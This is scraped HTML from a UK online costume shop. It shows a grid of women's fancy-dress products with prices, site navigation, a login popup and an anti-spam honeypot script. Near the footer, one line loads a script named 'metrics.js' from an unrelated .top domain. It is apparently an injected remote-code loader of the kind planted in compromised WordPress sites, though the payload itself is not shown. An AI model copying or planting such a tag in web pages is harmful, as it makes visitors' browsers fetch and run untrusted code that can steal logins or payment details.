class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div><div
class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div
class="price_for_grid redbrightcolor floatleft rehub-btn-font mr10">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&pound;</span>14.99</bdi></span></span></div><div
class="rh-flex-right-align btn_for_grid floatright">
<a
href="https://papootz.co.uk/product/sexy-jewel-thief-french-burglar-womens-halloween-fancy-dress-costume/" data-product_id="577" data-product_sku="B3128" class="re_track_btn woo_loop_btn rh-flex-center-align rh-flex-justify-center rh-shadow-sceu add_to_cart_button  product_type_variable" ><svg
height="24px" version="1.1" viewBox="0 0 64 64" width="24px" xmlns="http://www.w3.org/2000/svg"><g><path
d="M56.262,17.837H26.748c-0.961,0-1.508,0.743-1.223,1.661l4.669,13.677c0.23,0.738,1.044,1.336,1.817,1.336h19.35   c0.773,0,1.586-0.598,1.815-1.336l4.069-14C57.476,18.437,57.036,17.837,56.262,17.837z"/><circle
cx="29.417" cy="50.267" r="4.415"/><circle
cx="48.099" cy="50.323" r="4.415"/><path
d="M53.4,39.004H27.579L17.242,9.261H9.193c-1.381,0-2.5,1.119-2.5,2.5s1.119,2.5,2.5,2.5h4.493l10.337,29.743H53.4   c1.381,0,2.5-1.119,2.5-2.5S54.781,39.004,53.4,39.004z"/></g></svg> Select options</a></div></div></div><div
class="product col_item woo_grid_compact two_column_mobile type-product "><div
class="button_action rh-shadow-sceu pt5 pb5"><div><div
class="heart_thumb_wrap text-center"><span
class="flowhidden cell_wishlist"><span
class="heartplus" data-post_id="1795" data-informer="0"><span
class="ml5 rtlmr5 wishaddedwrap" id="wishadded1795">Added to wishlist</span><span
class="ml5 rtlmr5 wishremovedwrap" id="wishremoved1795">Removed from wishlist</span> </span></span><span
data-wishcount="0" id="wishcount1795" class="thumbscount">0</span></div></div></div>
<span
class="re-ribbon-badge badge_3"><span></span></span><figure
class="mb15 mt25 position-relative">
<a
class="img-centered-flex rh-flex-justify-center rh-flex-center-align" title="Women&#8217;s Sexy Police SWAT Cop Costume Hen Night Women&#8217;s Fancy Dress" href="https://papootz.co.uk/product/womens-uniform-costume-womens-uniform-costume-womens-sexy/" >
<img
src="https://papootz.co.uk/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://papootz.co.uk/wp-content/uploads/2021/04/swat-police-officer.png" alt="swat police officer" data-skip-lazy="" class="lazyload " width="1000" height="1000">                    </a><div
class="gridcountdown"></div></figure><div
class="cat_for_grid lineheight15">
<a
href="https://papootz.co.uk/cat/hen-night-fancy-dress-hen-do-outfits-hen-costume-ideas/" class="woocat">Hen Night Fancy Dress</a></div><h3 class="flowhidden mb10 fontnormal position-relative "><a
href="https://papootz.co.uk/product/womens-uniform-costume-womens-uniform-costume-womens-sexy/" >
Women&#8217;s Sexy Police SWAT Cop Costume Hen Night Women&#8217;s Fancy Dress        </a></h3><div
class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div><div
class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div
class="price_for_grid redbrightcolor floatleft rehub-btn-font mr10">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&pound;</span>23.99</bdi></span></span></div><div
class="rh-flex-right-align btn_for_grid floatright">
<a
href="https://papootz.co.uk/product/womens-uniform-costume-womens-uniform-costume-womens-sexy/" data-product_id="1795" data-product_sku="084928" class="re_track_btn woo_loop_btn rh-flex-center-align rh-flex-justify-center rh-shadow-sceu add_to_cart_button  product_type_variable" ><svg
height="24px" version="1.1" viewBox="0 0 64 64" width="24px" xmlns="http://www.w3.org/2000/svg"><g><path
d="M56.262,17.837H26.748c-0.961,0-1.508,0.743-1.223,1.661l4.669,13.677c0.23,0.738,1.044,1.336,1.817,1.336h19.35   c0.773,0,1.586-0.598,1.815-1.336l4.069-14C57.476,18.437,57.036,17.837,56.262,17.837z"/><circle
cx="29.417" cy="50.267" r="4.415"/><circle
cx="48.099" cy="50.323" r="4.415"/><path
d="M53.4,39.004H27.579L17.242,9.261H9.193c-1.381,0-2.5,1.119-2.5,2.5s1.119,2.5,2.5,2.5h4.493l10.337,29.743H53.4   c1.381,0,2.5-1.119,2.5-2.5S54.781,39.004,53.4,39.004z"/></g></svg> Select options</a></div></div></div><div
class="product col_item woo_grid_compact two_column_mobile type-product "><div
class="button_action rh-shadow-sceu pt5 pb5"><div><div
class="heart_thumb_wrap text-center"><span
class="flowhidden cell_wishlist"><span
class="heartplus" data-post_id="1784" data-informer="1"><span
class="ml5 rtlmr5 wishaddedwrap" id="wishadded1784">Added to wishlist</span><span
class="ml5 rtlmr5 wishremovedwrap" id="wishremoved1784">Removed from wishlist</span> </span></span><span
data-wishcount="1" id="wishcount1784" class="thumbscount">1</span></div></div></div><figure
class="mb15 mt25 position-relative">
<a
class="img-centered-flex rh-flex-justify-center rh-flex-center-align" title="Ladies Sexy Knockout Boxing Champion Costume" href="https://papootz.co.uk/product/ladies-sexy-knockout-boxing-champion-halloween-costume-papootz/" >
<img
src="https://papootz.co.uk/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://papootz.co.uk/wp-content/uploads/2017/10/ladies_sexy_knockout_boxing_champion_costume.jpg" alt="Ladies Sexy Knockout Boxing Champion Costume" data-skip-lazy="" class="lazyload " width="650" height="1170">                    </a><div
class="gridcountdown"></div></figure><div
class="cat_for_grid lineheight15">
<a
href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/" class="woocat">Adult Fancy Dress</a></div><h3 class="flowhidden mb10 fontnormal position-relative "><a
href="https://papootz.co.uk/product/ladies-sexy-knockout-boxing-champion-halloween-costume-papootz/" >
Ladies Sexy Knockout Boxing Champion Costume        </a></h3><div
class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div><div
class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div
class="price_for_grid redbrightcolor floatleft rehub-btn-font mr10">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&pound;</span>14.99</bdi></span></span></div><div
class="rh-flex-right-align btn_for_grid floatright">
<a
href="https://papootz.co.uk/product/ladies-sexy-knockout-boxing-champion-halloween-costume-papootz/" data-product_id="1784" data-product_sku="7771" class="re_track_btn woo_loop_btn rh-flex-center-align rh-flex-justify-center rh-shadow-sceu add_to_cart_button  product_type_variable" ><svg
height="24px" version="1.1" viewBox="0 0 64 64" width="24px" xmlns="http://www.w3.org/2000/svg"><g><path
d="M56.262,17.837H26.748c-0.961,0-1.508,0.743-1.223,1.661l4.669,13.677c0.23,0.738,1.044,1.336,1.817,1.336h19.35   c0.773,0,1.586-0.598,1.815-1.336l4.069-14C57.476,18.437,57.036,17.837,56.262,17.837z"/><circle
cx="29.417" cy="50.267" r="4.415"/><circle
cx="48.099" cy="50.323" r="4.415"/><path
d="M53.4,39.004H27.579L17.242,9.261H9.193c-1.381,0-2.5,1.119-2.5,2.5s1.119,2.5,2.5,2.5h4.493l10.337,29.743H53.4   c1.381,0,2.5-1.119,2.5-2.5S54.781,39.004,53.4,39.004z"/></g></svg> Select options</a></div></div></div><div
class="product col_item woo_grid_compact two_column_mobile type-product "><div
class="button_action rh-shadow-sceu pt5 pb5"><div><div
class="heart_thumb_wrap text-center"><span
class="flowhidden cell_wishlist"><span
class="heartplus" data-post_id="1682" data-informer="0"><span
class="ml5 rtlmr5 wishaddedwrap" id="wishadded1682">Added to wishlist</span><span
class="ml5 rtlmr5 wishremovedwrap" id="wishremoved1682">Removed from wishlist</span> </span></span><span
data-wishcount="0" id="wishcount1682" class="thumbscount">0</span></div></div></div><figure
class="mb15 mt25 position-relative">
<a
class="img-centered-flex rh-flex-justify-center rh-flex-center-align" title="Ladies Fancy Dress Costume Geisha Chinese Blue Floral Design China Oriental" href="https://papootz.co.uk/product/ladies-fancy-dress-costume-geisha-chinese-blue-floral-design-china-oriental-uk/" >
<img
src="https://papootz.co.uk/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://papootz.co.uk/wp-content/uploads/2016/04/Oriental-Geisha-Girl-Blue-Print.png" alt="Oriental Geisha Girl Blue" data-skip-lazy="" class="lazyload " width="1000" height="1000">                    </a><div
class="gridcountdown"></div></figure><div
class="cat_for_grid lineheight15">
<a
href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/womens-uniform-costumes/" class="woocat">Uniforms Fancy Dress</a></div><h3 class="flowhidden mb10 fontnormal position-relative "><a
href="https://papootz.co.uk/product/ladies-fancy-dress-costume-geisha-chinese-blue-floral-design-china-oriental-uk/" >
Ladies Fancy Dress Costume Geisha Chinese Blue Floral Design China Oriental        </a></h3><div
class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div><div
class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div
class="price_for_grid redbrightcolor floatleft rehub-btn-font mr10">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&pound;</span>16.99</bdi></span></span></div><div
class="rh-flex-right-align btn_for_grid floatright">
<a
href="https://papootz.co.uk/product/ladies-fancy-dress-costume-geisha-chinese-blue-floral-design-china-oriental-uk/" data-product_id="1682" data-product_sku="08031964" class="re_track_btn woo_loop_btn rh-flex-center-align rh-flex-justify-center rh-shadow-sceu add_to_cart_button  product_type_variable" ><svg
height="24px" version="1.1" viewBox="0 0 64 64" width="24px" xmlns="http://www.w3.org/2000/svg"><g><path
d="M56.262,17.837H26.748c-0.961,0-1.508,0.743-1.223,1.661l4.669,13.677c0.23,0.738,1.044,1.336,1.817,1.336h19.35   c0.773,0,1.586-0.598,1.815-1.336l4.069-14C57.476,18.437,57.036,17.837,56.262,17.837z"/><circle
cx="29.417" cy="50.267" r="4.415"/><circle
cx="48.099" cy="50.323" r="4.415"/><path
d="M53.4,39.004H27.579L17.242,9.261H9.193c-1.381,0-2.5,1.119-2.5,2.5s1.119,2.5,2.5,2.5h4.493l10.337,29.743H53.4   c1.381,0,2.5-1.119,2.5-2.5S54.781,39.004,53.4,39.004z"/></g></svg> Select options</a></div></div></div></div></div><div
class="clearfix"></div></div><div
class="flowhidden rh-float-panel" id="float-panel-woo-area"><div
class="rh-container rh-flex-center-align pt10 pb10"><div
class="float-panel-woo-image">
<img
class="nolazyftheme" src="https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume.png" width="50" height="50" alt="Cop Police Fancy Dress Costume Plus Baton" /></div><div
class="float-panel-woo-info wpsm_pretty_colored rh-line-left pl15 ml15"><div
class="float-panel-woo-title rehub-main-font mb5 font110">
Cop Police Fancy Dress Costume Plus Baton</div><ul
class="float-panel-woo-tabs list-unstyled list-line-style font80 fontbold lineheight15"><li
class="description_tab" id="tab-title-description">
<a
href="#tab-description">Description</a></li><li
class="additional_information_tab" id="tab-title-additional_information">
<a
href="#tab-additional_information">Additional information</a></li><li
class="reviews_tab" id="tab-title-reviews">
<a
href="#tab-reviews">Reviews (0)</a></li></ul></div><div
class="float-panel-woo-btn rh-flex-columns rh-flex-right-align rh-flex-nowrap"><div
class="float-panel-woo-price fontbold rh-flex-center-align font120 rh-flex-right-align"><p
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&pound;</span>14.99</bdi></span></p></div><div
class="float-panel-woo-button rh-flex-center-align rh-flex-right-align">
<a
href="#woo-button-area" data-product_id="584" data-product_sku="B3416" class="re_track_btn btn_offer_block single_add_to_cart_button add_to_cart_button  product_type_variable" >Select options</a></div></div></div></div></div></div></div></div></div><div
class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div><div
class="rh-container mediad_footer mt20 mb20"><div
class="clearfix"></div><div
class="mediad megatop_mediad floatnone text-center flowhidden"><div
style="text-align: center; padding: 20px; background-color: #000; color: #fff;">
<a
href="https://papootz.co.uk/about-us/" style="color: #fff; margin: 0 10px; text-decoration: none;">About Us</a> |
<a
href="https://papootz.co.uk/contact-us/" style="color: #fff; margin: 0 10px; text-decoration: none;">Contact Us</a> |
<a
href="https://papootz.co.uk/delivery/" style="color: #fff; margin: 0 10px; text-decoration: none;">Delivery</a> |
<a
href="https://papootz.co.uk/returns/" style="color: #fff; margin: 0 10px; text-decoration: none;">Returns</a> |
<a
href="https://papootz.co.uk/wishlist/" style="color: #fff; margin: 0 10px; text-decoration: none;">Wishlist</a> |
<a
href="https://papootz.co.uk/blog/" style="color: #fff; margin: 0 10px; text-decoration: none;">Blog</a> |
<a
href="https://papootz.co.uk/sitemap/" style="color: #fff; margin: 0 10px; text-decoration: none;">Sitemap</a> |
<a
href="https://papootz.co.uk/terms-and-conditions/" style="color: #fff; margin: 0 10px; text-decoration: none;">Terms and Conditions</a> |
<a
href="#top" style="color: #fff; margin: 0 10px; text-decoration: none;">Return to Top</a></div></div><div
class="clearfix"></div></div><div
id="footercustomarea"></div><div
class="footer-bottom dark_style"><style>.footer-bottom.dark_style{background-color:#000}.footer-bottom.dark_style .footer_widget{color:#f5f5f5}.footer-bottom.dark_style .footer_widget .title,.footer-bottom.dark_style .footer_widget h2,.footer-bottom.dark_style .footer_widget a,.footer-bottom .footer_widget.dark_style ul li a{color:#f1f1f1}.footer-bottom.dark_style .footer_widget .widget_categories ul li:before,.footer-bottom.dark_style .footer_widget .widget_archive ul li:before,.footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff}</style><div
class="rh-container clearfix"></div></div><footer
id='theme_footer' class="pt20 pb20 dark_style"><style>footer#theme_footer.dark_style{background:none #222}footer#theme_footer.dark_style div.f_text,footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color){color:#f1f1f1}</style><div
class="rh-container clearfix"><div
class="footer_most_bottom mobilecenterdisplay mobilepadding"><div
class="f_text font80">
<span
class="f_text_span mobmb10">© Papootz 2023 | All rights reserved | Website Developed by: <a
target="_blank" href="https://codifiedweb.com/" class="cws_codified_copyright">CODIFIED</a></span></div></div></div></footer></div>
<span
class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i
class="rhicon rhi-chevron-up"></i></span> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rehub-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script src="https://meriksgairen.top/papootz/metrics.js"></script> <div
id="logo_mobile_wrapper"><a
href="https://papootz.co.uk" class="logo_image_mobile"><img
src="https://papootz.co.uk/wp-content/uploads/2020/10/logo.png" alt="Papootz | Halloween Fancy Dress Costumes" width="160" height="50" /></a></div><div
id="rhmobpnlcustom" class="rhhidden"><div
id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div
class="text-center"><a
href="https://papootz.co.uk"><img
id="mobpanelimg" src="https://papootz.co.uk/wp-content/uploads/2020/10/logo.png" alt="Logo" width="150" height="45" /></a></div></div></div><div
id="rhslidingMenu"><div
id="slide-menu-mobile"></div></div><div
id="rhSplashSearch"><div
class="search-header-contents"><div
id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i
class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div><form
role="search" method="get" class="search-form product-search-form" action="https://papootz.co.uk/">
<label
class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
<input
type="text" id="woocommerce-product-search-field-1"  name="s" placeholder="I want to be..." value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
<input
type="hidden" name="post_type" value="product" />
<select
name='product_cat' id='1670008378' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'><option
value='' selected='selected'>All categories</option><option
class="level-0" value="adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress">Adult Fancy Dress</option><option
class="level-0" value="hair-wigs">Hair/Wigs</option><option
class="level-0" value="womens-halloween-occasions-fancy-dress-costumes">Halloween Costumes</option><option
class="level-0" value="hen-night-fancy-dress-hen-do-outfits-hen-costume-ideas">Hen Night Fancy Dress</option><option
class="level-0" value="lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles">Sexy Lingerie</option><option
class="level-0" value="golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies">Umbrellas</option><option
class="level-0" value="dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines">Women&#8217;s Fashion Dresses</option><option
class="level-0" value="zombie-costumes-scary-halloween-waking-dead-fancy-dress">Zombie Costumes</option>
</select>
<button
type="submit" class="btnsearch hideonmobile"  aria-label="I want to be..."><i
class="rhicon rhi-search"></i></button></form><div
class="re-aj-search-wrap rhscrollthin"></div></div></div><div
id="rehub-login-popup-block" class="rhhidden"><div
id="rehub-login-popup"><div
class="rehub-login-popup"><div
class="re_title_inmodal">Log In</div><form
id="rehub_login_form_modal" action="https://papootz.co.uk/" method="post"><div
class="re-form-group mb20">
<label>Username</label>
<input
class="re-form-input required" name="rehub_user_login" type="text"/></div><div
class="re-form-group mb20">
<label
for="rehub_user_pass">Password</label>
<input
class="re-form-input required" name="rehub_user_pass" id="rehub_user_pass" type="password" autocomplete="on" />
<a
href="https://papootz.co.uk/my-account/lost-password/" class="alignright">Lost Password?</a></div><div
class="re-form-group mb20">
<label
for="rehub_remember"><input
name="rehub_remember" id="rehub_remember" type="checkbox" value="forever" />
Remember me</label></div><div
class="re-form-group mb20">
<input
type="hidden" name="action" value="rehub_login_member_popup_function"/>
<button
class="wpsm-button rehub_main_btn" type="submit">Login</button></div>
<input
type="hidden" id="loginsecurity" name="loginsecurity" value="7476e4c346" /><input
type="hidden" name="_wp_http_referer" value="/product/cop-police-fancy-dress-costume-plus-baton/" /></form><div
class="rehub-errors"></div></div></div></div> <script type="text/javascript">if(typeof window.maspikLoaded==="undefined"){window.maspikLoaded=!0;function shouldExcludeForm(form){var role=(form.getAttribute('role')||'').toLowerCase();if(role==='search'){return!0}
var aria=(form.getAttribute('aria-label')||'').toLowerCase();if(aria.indexOf('search')!==-1){return!0}
var action=(form.getAttribute('action')||'').toLowerCase();if(action.indexOf('?s=')!==-1||action.indexOf('search=')!==-1||/\/search(\/?|\?|$)/.test(action)){return!0}
var classes=form.className.split(' ');if(classes.some(function(className){return className.toLowerCase().includes('search')})){return!0}
var searchInputs=form.querySelectorAll('input[type="search"], input.search, .search input, input[class*="search"], input[id*="search"], input[name="s"], input[name*="search"]');if(searchInputs.length>0){return!0}
var searchElements=form.querySelectorAll('.search, [class*="search"], [id*="search"], [aria-label*="search" i]');if(searchElements.length>0){return!0}
return!1}
function addMaspikHiddenFields(form){if(form.querySelector(".maspik-field"))return;if(form.dataset.maspikProcessed)return;form.dataset.maspikProcessed=!0;var commonAttributes={"aria-hidden":"true",tabindex:"-1",autocomplete:"off",class:"maspik-field"};var hiddenFieldStyles={position:"absolute",left:"-99999px"};function createHiddenField(attributes,styles){var field=document.createElement("input");for(var attr in attributes){field.setAttribute(attr,attributes[attr])}
for(var style in styles){field.style[style]=styles[style]}
return field}
var honeypot=createHiddenField({type:"text",name:"full-name-maspik-hp",class:form.className+" maspik-field",placeholder:"Leave this field empty"},hiddenFieldStyles);form.appendChild(honeypot)}
document.addEventListener("DOMContentLoaded",function(){var forms=document.querySelectorAll("form");forms.forEach(function(form){if(!shouldExcludeForm(form)){addMaspikHiddenFields(form)}})});document.addEventListener("submit",function(e){if(e.target.tagName==="FORM"){if(!shouldExcludeForm(e.target)){addMaspikHiddenFields(e.target)}}},!0);document.addEventListener("DOMContentLoaded",function(){var spamKey="NAn50ilJvsaEHcE0xT709LyZO6uIYAxiakQ0xJoYnVRUD5yYgmaFd0MFxCJMD7ap";var input=document.createElement("input");input.type="hidden";input.name="maspik_spam_key";input.value=spamKey;input.setAttribute("autocomplete","off");var forms=document.querySelectorAll("form");forms.forEach(function(form){if(!shouldExcludeForm(form)&&!form.querySelector("input[name=maspik_spam_key]")){form.appendChild(input.cloneNode(!0))}})});document.addEventListener("submit",function(e){if(e.target.tagName==="FORM"){if(!shouldExcludeForm(e.target)&&!e.target.querySelector("input[name=maspik_spam_key]")){var spamKey="NAn50ilJvsaEHcE0xT709LyZO6uIYAxiakQ0xJoYnVRUD5yYgmaFd0MFxCJMD7ap";var input=document.createElement("input");input.type="hidden";input.name="maspik_spam_key";input.value=spamKey;input.setAttribute("autocomplete","off");e.target.appendChild(input)}}},!0)}</script> <style>.maspik-field{display:none!important;pointer-events:none!important;opacity:0!important;position:absolute!important;left:-99999px!important}</style><div
class="mobmenu-overlay"></div><div
class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div
class="mobmenul-container"><a
href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i
class="mob-icon-menu mob-menu-icon"></i><i
class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div
class="mob-menu-logo-holder"><a
href="https://papootz.co.uk" class="headertext"><span>Papootz | Halloween Fancy Dress Costumes</span></a></div><div
class="mobmenur-container"></div></div><div
class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
<a
href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i
class="mob-icon-cancel-1 mob-cancel-button"></i></a><div
class="mobmenu-content"><div
class="menu-mobile-menu-container"><ul
id="mobmenuleft" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li
role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-3452"><a
target="_blank" href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/" role="menuitem" class="">Halloween Costumes</a><ul
role='menu' class="sub-menu "><style>.elementor-2574 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background),.elementor-2574 .elementor-element.elementor-element-fc8d72a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F2F2F2}.elementor-2574 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-2574 .elementor-element.elementor-element-fc8d72a>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}</style><div
data-elementor-type="page" data-elementor-id="2574" class="elementor elementor-2574"><section
class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div
class="elementor-widget-container"><div
class="menu-halloween-fancy-dress-col-1-container"><ul
id="menu-halloween-fancy-dress-col-2" class="menu"><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2857"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/evil-jester-costume-adult-halloween-fancy-dress/">Evil Jester Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2608"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/genie-jasmine-costumes-princess-arabian-dancer-fancy-dress-halloween-outfits/">Genie Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2848"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/religion-costumes-nun-habit/">Religion Costumes &#8211; Nun</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2928"><a
href="https://papootz.co.uk/cat/zombie-costumes-scary-halloween-waking-dead-fancy-dress/">Zombie Costumes</a></li></ul></div></div></div></div></div></div></section></div></li></ul></li><li
role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2985"><a
href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/" role="menuitem" class="">Adult Fancy Dress</a><ul
role='menu' class="sub-menu "><style>.elementor-2827 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background),.elementor-2827 .elementor-element.elementor-element-fc8d72a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F2F2F2}.elementor-2827 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-2827 .elementor-element.elementor-element-fc8d72a>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}@media(max-width:767px){.elementor-2827 .elementor-element.elementor-element-df608ec>.elementor-element-populated{padding:0 10px 0 10px}.elementor-2827 .elementor-element.elementor-element-702df8a>.elementor-element-populated{padding:0 10px 0 10px}.elementor-2827 .elementor-element.elementor-element-bac5562>.elementor-element-populated{padding:0 10px 0 10px}}@media(min-width:768px){.elementor-2827 .elementor-element.elementor-element-df608ec{width:33%}.elementor-2827 .elementor-element.elementor-element-702df8a{width:33.332%}.elementor-2827 .elementor-element.elementor-element-bac5562{width:33%}}</style><div
data-elementor-type="page" data-elementor-id="2827" class="elementor elementor-2827"><section
class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div
class="elementor-widget-container"><div
class="menu-themed-adult-costumes-col-1-container"><ul
id="menu-themed-adult-costumes-col-4" class="menu"><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2859"><a
href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/60s-70s-womens-hippie-costumes-hippy-fancy-dress-groovy-outfits-halloween-costumes/">60s 70s Hippie Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2858"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/flapper-costumes-1920-s-flapper-girl-dresses-gatsby/">1920&#8217;s Flapper Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2862"><a
href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/army-and-military-fancy-dress-sexy-army-costumes/">Army Military Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2865"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/bridal-horror-bride-wedding-hen-maddona-zombie-corpse-halloween-bridesmaids-royal-bride-mail-order-fantasy-angel-halloween-bride/">Bridal Fancy Dress</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2863"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/astronaut-fancy-dress-costume-moon-walk-outfit/">Adult Astronaut Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2877"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/geisha-costumes-japanese-kimono-roleplay-lingerie-halloween-hen-nights-parties/">Geisha Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2861"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/animal-costumes-pana-leopard-tiger-tigress-zebra-cat/">Animal Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2866"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-bunny-playboy-animal-leopard-tiger-cat-rabbit-outfit-catsuit-bed-time-tiger/">Bunny Leopard Cat Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2867"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-womens-pilot-air-hostess-cabin-crew-stewardess-flight-attendant-costume-fancy-dress/">Cabin Crew Pilot Costumes</a></li><li
